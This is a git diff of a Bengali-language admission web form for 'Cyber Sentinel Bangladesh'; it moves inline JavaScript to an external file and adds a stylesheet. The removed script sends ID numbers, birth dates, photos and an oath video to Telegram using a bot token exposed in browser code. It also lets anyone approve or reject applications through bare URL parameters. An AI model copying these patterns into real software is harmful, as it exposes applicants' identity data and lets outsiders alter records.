-    registerBtn.addEventListener('click', () => {
-        landingPage.style.display = 'none';
-        formWrapper.classList.add('active');
-        trackingPanel.style.display = 'none';
-        initCamera(); 
-    });
-
-    backToHomeBtn.addEventListener('click', () => {
-        formWrapper.classList.remove('active');
-        landingPage.style.display = 'block';
-    });
-
-    trackingBtn.addEventListener('click', () => {
-        landingPage.style.display = 'block';
-        formWrapper.classList.remove('active');
-        trackingPanel.style.display = trackingPanel.style.display === 'none' ? 'block' : 'none';
-        if (trackingPanel.style.display === 'block') {
-            trackResult.innerHTML = `<p><i class="fas fa-circle-info" style="color:var(--primary);"></i> আপনার আবেদন আইডি প্রদান করুন।</p>`;
-        }
-    });
-
-    // QUERY PARAM ACTION HANDLERS (TELEGRAM WEBHOOKS)
-    window.addEventListener('DOMContentLoaded', async () => {
-        const params = new URLSearchParams(window.location.search);
-        const action = params.get('action');
-        const trackId = params.get('id');
-        const msgId = params.get('msg_id');
-
-        if (action && trackId) {
-            try {
-                const docRef = doc(db, "applications", trackId);
-                const docSnap = await getDoc(docRef);
-
-                if (docSnap.exists()) {
-                    const existingData = docSnap.data();
-                    const updateTime = new Date().toLocaleString('bn-BD');
-
-                    if (action === 'approve') {
-                        await updateDoc(docRef, { status: 'Approved', updateTime: updateTime });
-                        showToast(`✅ ID: ${trackId} অনুমোদিত হয়েছে!`, 'success');
-                        sendToApproveChannel(trackId, { ...existingData, time: updateTime });
-                    } else if (action === 'reject') {
-                        await updateDoc(docRef, { status: 'Rejected', updateTime: updateTime });
-                        showToast(`❌ ID: ${trackId} বাতিল করা হয়েছে!`, 'error');
-                        sendRejectionNotice(trackId, { ...existingData, time: updateTime });
-                    }
-
-                    if (msgId) {
-                        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/editMessageReplyMarkup`, {
-                            method: 'POST',
-                            headers: { 'Content-Type': 'application/json' },
-                            body: JSON.stringify({
-                                chat_id: CHANNEL_ID_SUBMIT,
-                                message_id: parseInt(msgId),
-                                reply_markup: { inline_keyboard: [] }
-                            })
-                        });
-                    }
-                }
-            } catch (err) {
-                console.error("Action Error:", err);
-            }
-        }
-    });
-
-    async function sendToApproveChannel(trackId, data) {
-        const text = `🎉 **নতুন আবেদন অনুমোদিত (APPROVED)** 🎉\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${data.fullName || data.name}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n📂 ক্যাটাগরি: ${data.category || 'N/A'}\n🏠 ঠিকানা: ${data.address || 'N/A'}\n📧 ইমেইল: ${data.email || 'N/A'}\n📱 WhatsApp: ${data.whatsapp || 'N/A'}\n✈️ Telegram: ${data.telegram || 'N/A'}\n⚧️ জেন্ডার: ${data.gender}\n🗂️ রোল: ${data.role}\n🪪 ${data.docType || 'NID/Birth'}: \`${data.nidNumber}\`\n📅 জন্মতারিখ: \`${data.dob}\`\n🧾 TNX ID: ${data.tnxId || 'N/A'}\n📞 অভিভাবক: ${data.guardianPhone || 'N/A'}\n📱 নিজের: ${data.personalPhone || 'N/A'}\n📅 অনুমোদন সময়: ${data.time}\n━━━━━━━━━━━━━━━━━━━━━━\n🛡️ Cyber Sentinel Bangladesh`;
-        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ chat_id: CHANNEL_ID_APPROVE, text: text, parse_mode: 'Markdown' })
-        });
-    }
-
-    async function sendRejectionNotice(trackId, data) {
-        const text = `❌ **আবেদন বাতিল নোটিশ (REJECTED)** ❌\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${data.fullName || data.name}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n⚠️ তথ্যে অসঙ্গতি থাকায় আবেদনটি বাতিল করা হয়েছে।\n━━━━━━━━━━━━━━━━━━━━━━\n🛡️ Cyber Sentinel Bangladesh`;
-        await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ chat_id: CHANNEL_ID_SUBMIT, text: text, parse_mode: 'Markdown' })
-        });
-    }
-
-    trackSubmitBtn.addEventListener('click', async () => {
-        const id = trackInput.value.trim().toUpperCase();
-        if (!id) { showToast('⚠️ আইডি লিখুন', 'error'); return; }
-
-        trackResult.innerHTML = `<p style="color:var(--primary);"><i class="fas fa-spinner fa-spin"></i> ডাটাবেজে খোঁজা হচ্ছে...</p>`;
-
-        try {
-            const docRef = doc(db, "applications", id);
-            const docSnap = await getDoc(docRef);
-
-            if (!docSnap.exists()) {
-                trackResult.innerHTML = `<div style="background:rgba(244,63,94,0.08); border-radius:14px; padding:16px; border:1px solid rgba(244,63,94,0.25); margin-top:12px;"><p style="color:var(--accent-red); font-size:14px; font-weight:700;"><i class="fas fa-circle-xmark"></i> কোনো আবেদন পাওয়া যায়নি!</p></div>`;
-                return;
-            }
-
-            const data = docSnap.data();
-            const status = data.status || 'Pending';
-            const time = data.updateTime || data.createdAt || 'N/A';
-            const gender = data.gender || 'Male';
-            const cat = data.category || 'NEW STUDENTS';
-
-            let color = '#ffa94d';
-            let icon = '⏳';
-            let joinLinkHtml = '';
-
-            if (status === 'Approved') {
-                color = '#00f5d4';
-                icon = '✅';
-                
-                let targetGroupLink = activePortalConfig.maleLink;
-                if (activePortalConfig.categoryLinks && activePortalConfig.categoryLinks[cat]) {
-                    targetGroupLink = (gender === 'Female') 
-                        ? activePortalConfig.categoryLinks[cat].female 
-                        : activePortalConfig.categoryLinks[cat].male;
-                }
-                if (!targetGroupLink) {
-                    targetGroupLink = (gender === 'Female') ? activePortalConfig.femaleLink : activePortalConfig.maleLink;
-                }
-
-                joinLinkHtml = `
-                    <div style="margin-top: 15px; border-top: 1px dashed rgba(255, 255, 255, 0.1); padding-top: 15px; text-align: center;">
-                        <p style="color: var(--primary); font-weight: 600; font-size: 13px; margin-bottom: 10px;">🎉 অভিনন্দন! আপনার আবেদনটি অনুমোদিত হয়েছে।</p>
-                        <a href="${targetGroupLink}" target="_blank" style="display: inline-flex; align-items: center; gap: 8px; background: linear-gradient(135deg, var(--primary), var(--secondary)); color: #020617; padding: 10px 22px; border-radius: 30px; text-decoration: none; font-weight: 700; font-size: 13px;">
-                            <i class="fab fa-telegram"></i> অফিসিয়াল গ্রুপে জয়েন করুন
-                        </a>
-                    </div>
-                `;
-            } else if (status === 'Rejected') {
-                color = '#f43f5e';
-                icon = '❌';
-                joinLinkHtml = `<div style="margin-top: 15px; border-top: 1px dashed rgba(244, 63, 94, 0.2); padding-top: 15px; text-align: center;"><p style="color: #f43f5e; font-size: 13px;">দুঃখিত, আবেদনটি বাতিল করা হয়েছে।</p></div>`;
-            }
-
-            trackResult.innerHTML = `
-                <div style="background:rgba(255,255,255,0.02); border-radius:14px; padding:16px; border:1px solid rgba(255,255,255,0.06); margin-top:12px;">
-                    <p style="font-size:15px; font-weight:700; color:#fff;">আইডি: <span style="color:var(--primary); font-family:'JetBrains Mono';">${id}</span></p>
-                    <p style="margin-top:6px; font-size:14px; font-weight:600;">স্ট্যাটাস: <span style="color:${color};">${icon} ${status}</span></p>
-                    <p style="font-size:12px; color:var(--text-muted); margin-top:4px;">আপডেট সময়: ${time}</p>${joinLinkHtml}
-                </div>
-            `;
-        } catch (err) {
-            trackResult.innerHTML = `<p style="color:var(--accent-red);">সার্ভার থেকে তথ্য পাওয়া যায়নি।</p>`;
-        }
-    });
-
-    function showToast(message, type = 'success') {
-        const toast = document.getElementById('toast');
-        toast.className = 'toast ' + type;
-        toast.innerHTML = `<i class="fas ${type === 'success' ? 'fa-circle-check' : 'fa-triangle-exclamation'}" style="margin-right:8px; color:${type === 'success' ? 'var(--primary)' : 'var(--accent-red)'}"></i> ${message}`;
-        toast.classList.add('show');
-        setTimeout(() => toast.classList.remove('show'), 4000);
-    }
-
-    window.closeModal = function() { document.getElementById('successModal').classList.remove('show'); };
-    window.closeErrorModal = function() { document.getElementById('errorModal').classList.remove('show'); };
-
-    // VIDEO RECORDER
-    let mediaRecorder, recordedChunks = [], stream = null, isCameraReady = false, recordedBlob = null;
-    const previewVideo = document.getElementById('previewVideo');
-    const startBtn = document.getElementById('startRecord');
-    const stopBtn = document.getElementById('stopRecord');
-    const downloadBtn = document.getElementById('downloadRecord');
-    const recordingDot = document.getElementById('recordingDot');
-    const recordingStatus = document.getElementById('recordingStatus');
-
-    async function initCamera() {
-        if (isCameraReady) return true;
-        try {
-            stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user', width: { ideal: 640 }, height: { ideal: 480 } }, audio: true });
-            previewVideo.srcObject = stream;
-            isCameraReady = true;
-            recordingStatus.textContent = 'Ready';
-            recordingDot.className = 'dot ready';
-            return true;
-        } catch (err) {
-            recordingStatus.textContent = 'Access Denied';
-            recordingDot.className = 'dot';
-            return false;
-        }
-    }
-
-    startBtn.addEventListener('click', async () => {
-        const cameraStarted = await initCamera();
-        if (!cameraStarted || !stream) { showToast('⚠️ ক্যামেরা ব্যবহারের অনুমতি দিন', 'error'); return; }
-        recordedChunks = [];
-        recordedBlob = null;
-        try { mediaRecorder = new MediaRecorder(stream); } catch (err) { showToast('⚠️ ভিডিও রেকর্ডিং ব্রাউজারে সাপোর্ট করছে না', 'error'); return; }
-
-        mediaRecorder.ondataavailable = (e) => { if (e.data && e.data.size > 0) recordedChunks.push(e.data); };
-        mediaRecorder.onstop = () => {
-            if (!recordedChunks.length) { showToast('⚠️ ভিডিও সঠিকভাবে রেকর্ড হয়নি', 'error'); return; }
-            recordedBlob = new Blob(recordedChunks, { type: 'video/webm' });
-            const url = URL.createObjectURL(recordedBlob);
-            downloadBtn.disabled = false;
-            downloadBtn.onclick = () => {
-                const a = document.createElement('a'); a.href = url; a.download = `csb_oath_${Date.now()}.webm`; a.click();
-            };
-            recordingStatus.textContent = 'Saved';
-            recordingDot.className = 'dot ready';
-            startBtn.disabled = false;
-            stopBtn.disabled = true;
-            showToast('✅ ভিডিও রেকর্ড সম্পন্ন হয়েছে', 'success');
-        };
-
-        mediaRecorder.start();
-        startBtn.disabled = true;
-        stopBtn.disabled = false;
-        downloadBtn.disabled = true;
-        recordingStatus.textContent = 'Recording';
-        recordingDot.className = 'dot recording';
-    });
-
-    stopBtn.addEventListener('click', () => {
-        if (mediaRecorder && mediaRecorder.state === 'recording') mediaRecorder.stop();
-    });
-
-    document.querySelectorAll('.file-upload-wrapper input[type="file"]').forEach(input => {
-        input.addEventListener('change', function() {
-            const area = this.closest('.file-upload-wrapper').querySelector('.file-upload-area');
-            const span = area.querySelector('.info .main span');
-            if (this.files.length) {
-                let fileName = this.files[0].name;
-                if (fileName.length > 25) {
-                    fileName = fileName.substring(0, 20) + '...' + fileName.split('.').pop();
-                }
-                span.textContent = fileName;
-            } else {
-                span.textContent = 'ফাইল বেছে নিন';
-            }
-        });
-    });
-
-    function updateProgress(pct, status) {
-        const prog = document.getElementById('uploadProgress');
-        prog.classList.add('show');
-        document.getElementById('progressBar').style.width = pct + '%';
-        document.getElementById('progressStatus').textContent = `${status} (${pct}%)`;
-        if (pct >= 100) setTimeout(() => prog.classList.remove('show'), 2500);
-    }
-
-    // DIRECT HIGH-RES PNG SLIP EXPORT
-    async function generateAutoPNG(trackId, formData, currentTime) {
-        const card = document.createElement('div');
-        card.style.position = 'fixed';
-        card.style.left = '-9999px';
-        card.style.top = '0';
-        card.style.width = '600px';
-        card.style.background = '#060a14';
-        card.style.color = '#f8fafc';
-        card.style.padding = '35px';
-        card.style.borderRadius = '20px';
-        card.style.border = '2px solid #00f5d4';
-        card.style.boxShadow = '0 20px 40px rgba(0,0,0,0.8)';
-        card.style.fontFamily = "'Plus Jakarta Sans', sans-serif";
-
-        card.innerHTML = `
-            <div style="text-align: center; border-bottom: 2px dashed rgba(0, 245, 212, 0.4); padding-bottom: 16px; margin-bottom: 22px;">
-                <h2 style="color: #00f5d4; font-size: 22px; font-weight: 800; margin: 0; letter-spacing: -0.5px;">CYBER SENTINEL BANGLADESH</h2>
-                <p style="font-size: 11.5px; color: #94a3b8; letter-spacing: 2px; font-weight: 700; margin-top: 5px;">OFFICIAL ADMISSION CONFIRMATION SLIP</p>
-            </div>
-            
-            <table style="width: 100%; border-collapse: collapse; margin-bottom: 20px; font-size: 13.5px; line-height: 1.6;">
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; width: 42%; font-weight: 600;">ট্র্যাকিং আইডি:</td>
-                    <td style="padding: 9px 0; font-weight: 800; color: #00f5d4; font-family: monospace; font-size: 14.5px;">${trackId}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">আবেদনকারীর নাম:</td>
-                    <td style="padding: 9px 0; font-weight: 700; color: #fff;">${formData.fullName}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">মোবাইল নম্বর:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.personalPhone}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">ইমেইল:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #cbd5e1;">${formData.email}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">ক্যাটাগরি:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #0ea5e9;">${formData.category}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">নির্বাচিত রোল:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.role}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">সনদের ধরন ও নম্বর:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #fff;">${formData.docType} (${formData.nidNumber})</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 700; color: #0ea5e9; font-family: monospace;">${formData.tnxId}</td>
-                </tr>
-                <tr style="border-bottom: 1px solid rgba(255,255,255,0.06);">
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">আবেদনের সময়:</td>
-                    <td style="padding: 9px 0; font-weight: 600; color: #cbd5e1;">${currentTime}</td>
-                </tr>
-                <tr>
-                    <td style="padding: 9px 0; color: #94a3b8; font-weight: 600;">বর্তমান অবস্থা:</td>
-                    <td style="padding: 9px 0; font-weight: 800; color: #f59e0b;">Pending (যাচাই চলছে)</td>
-                </tr>
-            </table>
-
-            <div style="border-top: 1px dashed rgba(255,255,255,0.1); padding-top: 14px; text-align: center; font-size: 11px; color: #64748b; line-height: 1.5;">
-                <p>এই স্লিপটি আপনার অফিশিয়াল প্রমাণপত্র। ট্র্যাকিং প্যানেল থেকে নিয়মিত স্ট্যাটাস চেক করুন।</p>
-                <p style="margin-top: 3px; font-weight: 700; color: #00f5d4;">🛡️ Cyber Sentinel Bangladesh · Official Desk</p>
-            </div>
-        `;
-
-        document.body.appendChild(card);
-
-        try {
-            const canvas = await html2canvas(card, {
-                scale: 2,
-                backgroundColor: '#060a14',
-                useCORS: true
-            });
-
-            const link = document.createElement('a');
-            link.download = `CSB_Slip_${trackId}.png`;
-            link.href = canvas.toDataURL('image/png');
-            link.click();
-        } catch (err) {
-            console.error("PNG Gen Error:", err);
-        } finally {
-            document.body.removeChild(card);
-        }
-    }
-
-    // FORM SUBMISSION ENGINE
-    document.getElementById('csbForm').addEventListener('submit', async function(e) {
-        e.preventDefault();
-        const submitBtn = document.getElementById('submitBtn');
-        submitBtn.classList.add('loading');
-        submitBtn.disabled = true;
-
-        try {
-            const formData = {
-                fullName: document.getElementById('fullName').value.trim(),
-                address: document.getElementById('address').value.trim(),
-                email: document.getElementById('email').value.trim(),
-                whatsapp: document.getElementById('whatsapp').value.trim(),
-                telegram: document.getElementById('telegram').value.trim(),
-                fbName: document.getElementById('fbName').value.trim(),
-                fbLink: document.getElementById('fbLink').value.trim(),
-                docType: document.getElementById('selectedDocType').value,
-                nidNumber: document.getElementById('nidNumber').value.trim(),
-                dob: document.getElementById('dob').value,
-                gender: document.getElementById('gender').value,
-                role: document.getElementById('role').value,
-                category: document.getElementById('category').value,
-                tnxId: document.getElementById('tnxId').value.trim().toUpperCase(),
-                guardianPhone: document.getElementById('guardianPhone').value.trim(),
-                personalPhone: document.getElementById('personalPhone').value.trim(),
-            };
-
-            for (let k in formData) {
-                if (!formData[k]) {
-                    showToast('⚠ সব তথ্য সঠিকভাবে পূরণ করুন', 'error');
-                    submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
-                }
-            }
-
-            try {
-                const tnxCheckRef = doc(db, "transactions", formData.tnxId);
-                const tnxSnap = await getDoc(tnxCheckRef);
-                if (tnxSnap.exists()) {
-                    document.getElementById('errorMessage').innerHTML = `<p style="color:#fff; font-weight:700;">Transaction ID ইতিমধ্যে ব্যবহৃত হয়েছে!</p><p style="margin-top:4px;">নতুন TNX দিয়ে চেষ্টা করুন।</p>`;
-                    document.getElementById('errorModal').classList.add('show');
-                    submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
-                }
-            } catch(e) {
-                console.log("Validation bypassed");
-            }
-
-            if (!formData.email.match(/^[^\s@]+@[^\s@]+\.[^\s@]+$/)) { showToast('⚠️ সঠিক ইমেইল দিন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }
-            const phoneRegex = /^01[3-9]\d{8}$/;
-            if (!phoneRegex.test(formData.whatsapp) || !phoneRegex.test(formData.guardianPhone) || !phoneRegex.test(formData.personalPhone)) {
-                showToast('⚠️ সঠিক মোবাইল নম্বর দিন (01XXXXXXXXX)', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; 
-            }
-            if (!formData.fbLink.match(/^https?:\/\/(www\.)?facebook\.com\/.+/)) { showToast('⚠️ সঠিক ফেসবুক লিংক দিন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }
-            if (!recordedBlob) { showToast('⚠️ শপথনামার লাইভ ভিডিও রেকর্ড বাধ্যতামূলক', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return; }
-
-            const fileIds = ['photo1', 'photo2', 'nid', 'paymentScreenshot'];
-            for (let id of fileIds) {
-                const inp = document.getElementById(id);
-                if (!inp.files || !inp.files.length) {
-                    showToast('⚠️ সব প্রয়োজনীয় ডকুমেন্ট আপলোড করুন', 'error'); submitBtn.classList.remove('loading'); submitBtn.disabled = false; return;
-                }
-            }
-
-            updateProgress(20, 'ফায়ারস্টোর ডেটাবেজে সেভ হচ্ছে...');
-            const trackId = 'CSB-2026-' + String(Math.floor(1000 + Math.random() * 9000));
-            const currentTime = new Date().toLocaleString('bn-BD');
-
-            await setDoc(doc(db, "applications", trackId), {
-                ...formData, status: 'Pending', createdAt: currentTime, updateTime: currentTime
-            });
-            await setDoc(doc(db, "transactions", formData.tnxId), { trackId: trackId, usedAt: currentTime });
-
-            updateProgress(50, 'টেলিগ্রাম চ্যানেলে পাঠানো হচ্ছে...');
-            const caption = `🛡️ **CSB NEW ADMISSION FORM** 🛡️\n━━━━━━━━━━━━━━━━━━━━━━\n👤 নাম: ${formData.fullName}\n📂 ক্যাটাগরি: ${formData.category}\n🏠 ঠিকানা: ${formData.address}\n📧 ইমেইল: ${formData.email}\n📱 WhatsApp: ${formData.whatsapp}\n✈️ Telegram: ${formData.telegram}\n📘 FB নাম: ${formData.fbName}\n🔗 FB লিংক: ${formData.fbLink}\n🪪 ${formData.docType}: \`${formData.nidNumber}\`\n📅 জন্মতারিখ: \`${formData.dob}\`\n⚧️ জেন্ডার: ${formData.gender}\n🗂️ রোল: ${formData.role}\n🧾 TNX ID: \`${formData.tnxId}\`\n📞 অভিভাবক: ${formData.guardianPhone}\n📱 নিজের: ${formData.personalPhone}\n🆔 ট্র্যাকিং আইডি: \`${trackId}\`\n━━━━━━━━━━━━━━━━━━━━━━\n📅 আবেদন টাইম: ${currentTime}`;
-
-            try {
-                const mediaGroup = new FormData();
-                mediaGroup.append('chat_id', CHANNEL_ID_SUBMIT);
-                mediaGroup.append('file1', document.getElementById('photo1').files[0], 'photo1.jpg');
-                mediaGroup.append('file2', document.getElementById('photo2').files[0], 'photo2.jpg');
-                mediaGroup.append('file3', document.getElementById('nid').files[0], 'nid.jpg');
-                mediaGroup.append('file4', document.getElementById('paymentScreenshot').files[0], 'screenshot.jpg');
-                mediaGroup.append('videoFile', recordedBlob, `oath_${trackId}.mp4`);
-
-                const mediaData = [
-                    { type: 'photo', media: 'attach://file1', caption: caption, parse_mode: 'Markdown' },
-                    { type: 'photo', media: 'attach://file2' },
-                    { type: 'photo', media: 'attach://file3' },
-                    { type: 'photo', media: 'attach://file4' },
-                    { type: 'video', media: 'attach://videoFile' }
-                ];
-                mediaGroup.append('media', JSON.stringify(mediaData));
-
-                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMediaGroup`, {
-                    method: 'POST', body: mediaGroup
-                });
-            } catch(tgErr) {
-                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ chat_id: CHANNEL_ID_SUBMIT, text: caption, parse_mode: 'Markdown' })
-                });
-            }
-
-            updateProgress(80, 'অ্যাকশন কন্ট্রোল ও PNG তৈরি হচ্ছে...');
-
-            const webAppBaseUrl = window.location.href.split('?')[0];
-            const actionMsgRes = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ 
-                    chat_id: CHANNEL_ID_SUBMIT, 
-                    text: `🚨 **CSB ACTION PANEL** 🚨\nID: \`${trackId}\`\nনাম: ${formData.fullName}\nরোল: ${formData.role}`, 
-                    parse_mode: 'Markdown' 
-                })
-            });
-            const actionData = await actionMsgRes.json();
-            const actionMsgId = actionData.result ? actionData.result.message_id : '';
-
-            if (actionMsgId) {
-                const inlineKeyboard = {
-                    inline_keyboard: [[
-                        { text: '✅ Approve', url: `${webAppBaseUrl}?action=approve&id=${trackId}&msg_id=${actionMsgId}` }, 
-                        { text: '❌ Reject', url: `${webAppBaseUrl}?action=reject&id=${trackId}&msg_id=${actionMsgId}` }
-                    ]]
-                };
-
-                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/editMessageReplyMarkup`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: CHANNEL_ID_SUBMIT,
-                        message_id: actionMsgId,
-                        reply_markup: inlineKeyboard
-                    })
-                });
-            }
-
-            await generateAutoPNG(trackId, formData, currentTime);
-
-            updateProgress(100, 'সম্পন্ন হয়েছে!');
-            document.getElementById('trackingIdDisplay').textContent = trackId;
-            document.getElementById('successModal').classList.add('show');
-
-            setTimeout(() => {
-                document.getElementById('csbForm').reset();
-                document.querySelectorAll('.file-upload-area .info .main span').forEach(s => s.textContent = 'ফাইল বেছে নিন');
-                recordedBlob = null;
-                recordedChunks = [];
-                recordingStatus.textContent = 'Ready';
-                recordingDot.className = 'dot ready';
-                startBtn.disabled = false;
-                stopBtn.disabled = true;
-                downloadBtn.disabled = true;
-                if (stream) { stream.getTracks().forEach(t => t.stop()); stream = null; isCameraReady = false; previewVideo.srcObject = null; }
-                submitBtn.classList.remove('loading');
-                submitBtn.disabled = false;
-            }, 1500);
-
-        } catch (err) {
-            console.error(err);
-            document.getElementById('errorMessage').textContent = 'ত্রুটি দেখা দিয়েছে। ইন্টারনেট বা পারমিশন চেক করুন। (' + err.message + ')';
-            document.getElementById('errorModal').classList.add('show');
-            submitBtn.classList.remove('loading');
-            submitBtn.disabled = false;
-            document.getElementById('uploadProgress').classList.remove('show');
-        }
-    });
-
-    document.querySelector('.btn-reset').addEventListener('click', (e) => {
-        e.preventDefault();
-        if (confirm('সব ফিল্ড মুছে ফেলতে চান?')) {
-            document.getElementById('csbForm').reset();
-            document.querySelectorAll('.file-upload-area .info .main span').forEach(s => s.textContent = 'ফাইল বেছে নিন');
-            recordedBlob = null;
-            recordedChunks = [];
-            if (stream) { stream.getTracks().forEach(t => t.stop()); stream = null; isCameraReady = false; previewVideo.srcObject = null; }
-            document.getElementById('uploadProgress').classList.remove('show');
-            showToast('ফর্ম রিসেট করা হয়েছে', 'success');
-        }
-    });
-</script>
+<!-- External JavaScript File as Module -->
+<script type="module" src="script.js"></script>
 
 </body>
 </html>

==== commit 2aa4dd9c: "Replace style.css with demott.css and update script source" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <!-- HTML2CANVAS for High-Quality Direct PNG Slip Export -->
     <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
     <!-- External CSS -->
-    <link rel="stylesheet" href="style.css" />
+    <link rel="stylesheet" href="demott.css" />
 </head>
 <body>
 
@@ -446,7 +446,7 @@
 </div>
 
 <!-- External JavaScript File as Module -->
-<script type="module" src="script.js"></script>
+<script type="module" src="khelatt.js"></script>
 
 </body>
 </html>
--- a/demott.css
+++ b/demott.css
@@ -0,0 +1,822 @@
+
+:root {
+    --primary: #00f5d4;
+    --primary-glow: rgba(0, 245, 212, 0.35);
+    --secondary: #0ea5e9;
+    --secondary-glow: rgba(14, 165, 233, 0.25);
+    --accent-red: #f43f5e;
+    --bg-base: #030712;
+    --card-bg: rgba(10, 16, 31, 0.88);
+    --card-border: rgba(255, 255, 255, 0.08);
+    --input-bg: rgba(3, 7, 18, 0.85);
+    --text-main: #f8fafc;
+    --text-muted: #94a3b8;
+    --radius-lg: 24px;
+    --radius-md: 16px;
+    --radius-sm: 10px;
+    --transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+input, textarea, select {
+    user-select: text !important;
+    -webkit-user-select: text !important;
+}
+
+body {
+    font-family: 'Plus Jakarta Sans', 'Hind Siliguri', sans-serif;
+    background: var(--bg-base);
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 40px 16px;
+    position: relative;
